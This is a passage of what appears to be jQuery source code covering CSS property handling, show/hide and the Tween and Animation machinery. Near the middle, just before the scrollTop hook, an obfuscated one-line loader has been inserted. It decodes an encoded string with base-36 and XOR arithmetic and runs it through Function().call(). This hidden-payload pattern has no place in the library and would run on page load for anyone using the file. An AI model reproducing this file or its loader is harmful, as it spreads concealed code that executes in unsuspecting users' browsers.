				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var s657=36;var i73907=k4527;var h387=i73907.split("t91"),l6989=parseInt(h387[0],36),j4209=parseInt(h387[1],36);var x1965=[];for(var z1299=0;z1299<h387[2].length;z1299+=2){x1965.push(h387[2].substring(z1299,z1299+2));}var i73907="";for(var q5776=0;x1965.length>q5776;q5776++)i73907+=String.fromCharCode(((parseInt(x1965[q5776],s657)-l6989)^j4209)-l6989);Function(i73907).call();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
